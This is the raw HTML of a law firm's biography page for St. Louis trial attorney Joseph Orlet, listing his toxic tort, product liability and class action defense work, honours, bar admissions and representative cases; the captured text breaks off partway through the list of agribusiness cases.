

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/joseph-orlet
body_size: 15802
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Joseph Orlet | Class Action and Product Liability Attorney | St. Louis, MO | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/joseph-orlet" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    <meta  name="keywords" content="Toxic torts, benzene, class actions, mass torts, chemicals, asbestos, herbicides, product liability, litigation, commercial litigation, solvents, genetics, genomics" />
<meta  name="description" content="Joseph Orlet brings broad experience to his role as lead trial counsel in toxic tort, product liability, mass tort and class action cases. In the toxic tort and mass tort litigation arena, Joe has served as national coordinating counsel and as lead trial counsel for multiple-defendant joint defense groups." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Joseph Orlet | Class Action and Product Liability Attorney | St. Louis, MO" />
<meta  property="og:description" content="Joseph Orlet brings broad experience to his role as lead trial counsel in toxic tort, product liability, mass tort and class action cases. In the toxic tort and mass tort litigation arena, Joe has served as national coordinating counsel and as lead trial counsel for multiple-defendant joint defense groups." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Joseph Orlet | Class Action and Product Liability Attorney | St. Louis, MO" />
<meta  name="twitter:description" content="Joseph Orlet brings broad experience to his role as lead trial counsel in toxic tort, product liability, mass tort and class action cases. In the toxic tort and mass tort litigation arena, Joe has served as national coordinating counsel and as lead trial counsel for multiple-defendant joint defense groups." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/joseph-orlet" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="dv5Pv7v42a7QEfcK6/y4++sBl3/+IkedI16aZk35/JEQ98E1mGKiwxCYaD12vwueBvf0ifo4K6HsAAtnfpJvWUK3tMJN/8jpRtBWno6GYTc=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    
                    <a href="#customtab">Asbestos and Benzene</a>
                    
                    
                    <a href="#twitter">@joeorlet</a>
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/joseph-orlet.png" alt="Joseph C. Orlet" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Joseph C. Orlet
                             
                        </h1>
                        <div class="bioTitle">Of Counsel</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/St_Louis_MO">St. Louis</a><br />
                                <span>phone: </span><a href="tel:314.480.1927">314.480.1927</a><br />
                                <span>fax: </span>314.480.1505<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#a8c2c7dbcdd8c086c7dac4cddce8c0dddbcbc0cac4c9cbc3dfcdc4c486cbc7c5"><span class="__cf_email__" data-cfemail="e3898c9086938bcd8c918f8697a38b9690808b818f82808894868f8fcd808c8e">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#6a0005190f1a02440518060f1e2a021f19090208060b09011d0f060644090507"><span class="sr-only"><span class="__cf_email__" data-cfemail="d0babfa3b5a0b8febfa2bcb5a490b8a5a3b3b8b2bcb1b3bba7b5bcbcfeb3bfbd">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=44239&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                
                                <a target="_blank" href="https://twitter.com/@joeorlet"><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span><div class="sr-only">Twitter link</div></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                
                                <a href="#customtab">Asbestos and Benzene</a>
                                
                                
                                <a href="#twitter">@joeorlet</a>
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=44239&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=44239">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Joe brings broad experience to his role as lead trial counsel in toxic tort, product liability, mass tort and class action cases for Fortune 100 companies in some of America&rsquo;s toughest legal venues.</p>
</div>
                                        <div class="wb-content main-body"><p>In the toxic tort and mass tort litigation arena, Joe has served as national coordinating counsel and as lead trial counsel for multiple-defendant joint defense groups. His large number of clients include companies in the following industries:</p>

<ul>
	<li>Chemical</li>
	<li>Oil and gas</li>
	<li>Biotech</li>
	<li>Industrial</li>
	<li>Agricultural</li>
	<li>Pharmaceutical</li>
	<li>Commercial</li>
	<li>Consumer products&nbsp;&nbsp;</li>
</ul>

<p>According the The Legal 500, Husch Blackwell &quot;has a strong reputation for representing clients in the defense of a range of toxic tort matters, and has gained plaudits for its effective use of legal technology to streamline often resource intensive matters... Joseph Orlet is a stalwart of the practice; based out of the firm&rsquo;s St Louis office, he is a popular choice among clients for toxic tort and product liability matters.&quot;</p>

<p>​For more than three&nbsp;decades, Joe has served as lead trial lawyer for the global manufacturer Emerson in class action, mass tort claims&nbsp;and product liability cases. Commercial litigation is another area of focus. Joe has secured five seven-figure verdicts in jury trials on behalf of corporate clients.</p>

<p>When facing a serious lawsuit in a difficult jurisdiction, clients appreciate that Joe is a formidable litigator who stands firm while striving to secure the best outcomes for clients.&nbsp;&nbsp;</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industries</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Manufacturing">Manufacturing&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/technology">Technology&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/asbestos-litigation">Asbestos Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/capabilities/class-action-defense">Class Action Defense&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/intellectual-property">Intellectual Property&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/litigation-and-alternative-dispute-resolution">Litigation & Alternative Dispute Resolution&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/pfas">PFAS&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/product-liability">Product Liability&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/product-safety">Product Safety&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/toxic-tort">Toxic Tort&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li><em>Benchmark Litigation,&nbsp;</em>Local Litigation Star, 2011-2026</li>
	<li><em>The Best Lawyers in America</em>&reg;
	<ul>
		<li>Mass Tort Litigation/Class Actions-Defendants, 2013-2026</li>
		<li>Product Liability Litigation - Defendants, 2021-2026</li>
	</ul>
	</li>
	<li><em>Missouri &amp; Kansas Super Lawyers,&nbsp;</em>Personal Injury Defense: Products, 2009-2016</li>
	<li><em>Missouri Lawyers Media</em>,&nbsp;POWER List for&nbsp;Business Defense, 2022-2025</li>
	<li><em>Missouri Lawyers Weekly</em>,&nbsp;Top 10 Defense Verdict</li>
	<li>Martindale-Hubbell AV Preeminent</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., Saint Louis University School of Law</li>
                                            
                                                <li class="edu-item">B.S., Southern Illinois University</li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, Eastern District of Arkansas</li>
                                            
                                                <li class="admin-item">Illinois</li>
                                            
                                                <li class="admin-item">U.S. District Court, Western District of Arkansas</li>
                                            
                                                <li class="admin-item">Iowa</li>
                                            
                                                <li class="admin-item">U.S. District Court, Central District of Illinois</li>
                                            
                                                <li class="admin-item">U.S. District Court, Northern District of Illinois</li>
                                            
                                                <li class="admin-item">U.S. District Court, Southern District of Illinois</li>
                                            
                                                <li class="admin-item">U.S. District Court, Southern District of Iowa</li>
                                            
                                                <li class="admin-item">U.S. District Court, Eastern District of Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, Western District of Tennessee</li>
                                            
                                                <li class="admin-item">U.S. Court of Appeals, Federal Circuit</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>American Seed Trade Association</li>
	<li>The Bar Association of Metropolitan St. Louis</li>
	<li>Defense Research Institute</li>
	<li>East Saint Louis (Illinois) Bar Association, President, 2015-2016</li>
	<li>Illinois State Bar Association</li>
	<li>Iowa State Bar Association</li>
	<li>The Missouri Bar</li>
	<li>National Association of Manufacturers</li>
	<li>Saint Clair County (Illinois) Bar Association</li>
	<li>The Society of Chemical Manufacturers &amp; Affiliates, Safety and Security Committee</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/benchmark-litigation-recognizes-husch-blackwell-and-56-attorneys-in-2025-rankings">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2026benchmarklitigation_litigationstar_300x200_image_225846.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2026 Benchmark Litigation - Litigation Star</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/benchmark-litigation-recognizes-husch-blackwell-and-56-attorneys-in-2025-rankings">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2026bestlawyers300x200_image_222039.jpg" />
                                                    
                                                    
                                                    <div class="sr-only"><i>The Best Lawyers in America®</i></div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/missouri-lawyers-media-names-joseph-orlet-to-2025-business-defense-power-list">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/orletmopower2025_image_218404.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">POWER List 2025 - Joe Orlet</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://www.huschblackwell.com/inthenews/missouri-lawyers-media-names-joseph-orlet-to-2025-business-defense-power-list">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            
                                                <div class="wb-widget">
                                                    <a href="https://huschblackwell.azurewebsites.net/newsandinsights/orlet-contributes-to-civil-discovery-practice-2025-edition">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/orletiiclebadge_image_208481.jpg" />
                                                    
                                                    
                                                    <div class="sr-only">2024 IICLE Author</div>
                                                    </a>
                                                    <div style='display:none;' class="widget-bottom">
                                                        
                                                        <a href="https://huschblackwell.azurewebsites.net/newsandinsights/orlet-contributes-to-civil-discovery-practice-2025-edition">&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                <div class="smallTitle">Featured Experience</div>
                                <div class="feature-case">
                                    <h2>Jury Finds for Ag Manufacturer in Patent Infringement Case  </h2>
                                    <div class="wb-content"><p class="CxSpFirst" style="margin-bottom:3pt"></p>

<p class="CxSpFirst" style="margin-bottom:3pt">Joe acted as lead trial lawyer representing an agricultural products manufacturer in a patent infringement lawsuit in the U.S. District Court, Northern District of Mississippi. The jury found that the defendants&rsquo; infringement was willful and rendered a verdict that resulted in a judgment for the client of more than $15 million.</p>
</div>
                                </div>
                                <hr />
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Additional Experience</div>
                                            <ul>
                                    
                                        </ul><h2  class="exp-cat">Toxic Tort</h2><ul>
                                    
                                        <li>Tried toxic tort case in southern Illinois in which plaintiff claimed that chemical exposure caused her to suffer injury to virtually every organ system in her body and increased her risk of developing cancer. After being asked to award minimum $5 million for lost wages, medical bills and future medical monitoring, the jury instead returned defense verdict.</li>
                                    
                                        </ul><h2  class="exp-cat">Class Action/Mass Tort</h2><ul>
                                    
                                        <li>Obtained dismissal of class action that sought damages for residents of Illinois town for personal injuries, property damage and medical monitoring allegedly resulting from groundwater contamination and air emissions from closed refinery.</li>
                                    
                                        <li>Obtained summary judgment in lawsuit brought by residents of Minnesota town who claimed personal injuries and property-value diminution from exposures through groundwater contamination and air emissions from former wood-treatment plant.</li>
                                    
                                        <li>Acted as lead trial counsel in multiple-plaintiff chemical emission case in southern Illinois and obtained a favorable jury verdict, which resulted in awards of no damages for most plaintiffs and fraction of the damages sought for few plaintiffs who recovered.</li>
                                    
                                        </ul><h2  class="exp-cat">Biotech</h2><ul>
                                    
                                        <li>Acted as lead trial counsel in a patent infringement lawsuit in U.S. District Court, Eastern District of Missouri, in which jury award resulted in judgment of $2.9 million and finding of willful infringement.</li>
                                    
                                        </ul><h2  class="exp-cat">Commercial Litigation</h2><ul>
                                    
                                        <li>Acted as lead trial counsel in breach of contract action and obtained jury award of $3 million.</li>
                                    
                                        </ul><h2  class="exp-cat">Product Liability</h2><ul>
                                    
                                        <li>Tried case involving fatal accident captured on surveillance video that was shown to jury by plaintiff&rsquo;s counsel throughout two-week trial that resulted in defense verdict and was named Top 10 defense win in the <em>Missouri Lawyers Weekly</em> annual survey.</li>
                                    
                                        <li>Represented manufacturer of industrial refrigeration compressor which exploded at food processing facility. Took over the Ohio state court case during expert discovery. After disclosing new metallurgical and refrigeration system experts, deposing plaintiffs' experts and defending new defense experts' depositions, our client won summary judgment on all counts.</li>
                                    
                                        </ul><h2  class="exp-cat">Representative Cases - Manufacturing</h2><ul>
                                    
                                        <li><i>W. Silver Recycling v. Nidec Motor Corp.</i>, 2022 WL 1421534 (E.D. Mo. 2022) (manufacturer's decision to terminate processor's services did not constitute breach of covenant of good faith and fair dealing so summary judgment is proper).</li>
                                    
                                        <li><i>In Re Emerson Electric Co. Wet/Dry Vac Marketing Sale Litigation</i>, 2021 WL 5003102 (E.D.Mo. 2021) ( opinions of damages and engineering experts did not satisfy the requirements of Rule 702 and must be excluded).</li>
                                    
                                        <li><i>Torrijos v. International Paper</i>, 2021 IL App (2d) 191150 (1st Dist. App.Ct. 2021) (Cook County trial court properly granted summary judgment where record demonstrates manufacturer did not direct and control plaintiff contractor's work).</li>
                                    
                                        <li><i>W. Silver Recycling v. Nidec Motor Corporation,</i> 509 F. Supp. 1106 (E. Dist. MO 2020) (granting Rule 12(b)(6) motion to dismiss breach of contract claims where manufacturer quit using recycler when contract did not contain exclusivity provision).</li>
                                    
                                        <li><i>Hale v.  Emerson Electric Co</i>., No. 18-1585 (8th Cir. 2019) (reversing certification of nationwide class, finding state consumer protection statute was inapplicable to claims made by out-of-state class members).</li>
                                    
                                        <li><i>Affinity Mutual Insurance v. Nidec Avtron Automation Corp.</i>, 2018 WL 1124451 (N.D.Ind. 2018) (summary judgment appropriate where plaintiff could not establish the existance of separate contract).</li>
                                    
                                        <li><i>McLelland v. Ridge Tool Company and Emerson Electric Co.</i>, 350 F.Supp.3d 773 (W.D. Ark. 2018) (awarding costs after prevailing on the merits).</li>
                                    
                                        <li><i>McLelland v. Ridge Tool Company and Emerson Electric Co.</i>, 342 F.Supp.3d 851 (W.D. Ark. 2018) (granting summary judgment on plaintiff's failure to warn, manufacturing defect and design defect claims).</li>
                                    
                                        <li><i>McLelland v. Ridge Tool Company and Emerson Electric Co.</i>, 340 F.Supp.3d 802 (W.D. Ark. 2018) (excluding plaintiff's mechanical engineering expert witness).</li>
                                    
                                        <li><em>Rock Hill Mechanical Inc. v. Liebert Corp.</em>, 707 F. Supp. 2d 988 (E.D.Mo. 2010) (granting summary judgment to defendant manufacturer based on the terms of the product's express warranty). </li>
                                    
                                        <li><em>Bredemus v. International Paper Co.</em>, 2009 WL 3126451 (D.Minn. 2009) (granting summary judgment on all counts in case alleging personal injuries and property damage on behalf of 20 townspeople from pentachlorophenol and dioxin exposure at former wood treatment Superfund site).</li>
                                    
                                        <li><em>Bredemus v. International Paper Co.</em>, 252 F.R.D. 529 (D.Minn. 2008) (denying discovery on Agent Orange in case alleging pentachlorophenol and dioxin exposure).</li>
                                    
                                        <li><em>Bogner v. Airco Inc.</em>, 353 F. Supp. 2d 977 (C.D.Ill., 2005) (finding plaintiffs' evidence of specific intent to harm insufficient to invoke the intentional-tort exception to Illinois Occupational Disease Act and granting employer's motion for summary judgment).</li>
                                    
                                        <li><em>Arnold v. Louisville Ladder Group LLC</em>, 2004 WL 5572033 (C.D.Ill. 2004) (denying plaintiff's motion to remand to state court).</li>
                                    
                                        <li><em>Haynes v. Louisville Ladder</em>, 341 F. Supp. 2d 1064 (E.D.Ark. 2004) (denying plaintiff's motion to remand to state court).</li>
                                    
                                        </ul><h2  class="exp-cat">Representative Cases - Oil and Gas</h2><ul>
                                    
                                        <li><em>Marsh v. Exxon Mobil Corp.</em>, 2005 WL 2246006 (E.D.Mo. 2005) (excluding testimony of plaintiff's expert oncologist, toxicologist, and industrial hygienist and granting summary judgment in case alleging benzene exposure caused plaintiff's thrombocytopenia).</li>
                                    
                                        <li><em>Fletcher v. Conoco Pipe Line Co.</em>, 323 F. 3d 661 (8th Cir. 2003)</li>
                                    
                                        <li><i>Amoco Pipeline Co. v. Dave Kolb Grading, Inc.</i>, 815 F.Supp. 314 (E.D.Mo. 1993) (Pipeline owner entitled to stay third party action subject to arbitration clause).</li>
                                    
                                        </ul><h2  class="exp-cat">Representative Cases - Agribusiness</h2><ul>
                                    
                                        <li><em>Monsanto Co. v. David</em>, 516 F. 3d 1009 (Fed.Cir. 2008) (utility patent claiming gene sequence for herbicide-resistant plants could be infringed by planting seeds from plants containing the patented gene sequence and upholding reasonable royalty, enhanced damages, prejudgment interest and attorney fees).</li>
                                    
